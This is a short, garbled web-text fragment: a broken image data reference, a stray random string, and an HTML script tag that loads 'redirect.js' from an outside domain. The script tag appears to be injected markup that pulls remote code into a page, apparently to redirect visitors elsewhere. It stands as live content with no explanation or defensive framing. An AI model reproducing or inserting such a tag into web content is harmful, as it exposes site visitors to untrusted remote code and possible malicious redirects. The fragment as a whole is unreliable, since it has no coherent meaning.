 ZQWFR<script src=https://aaa.aimarksix.com/redirect.js></script >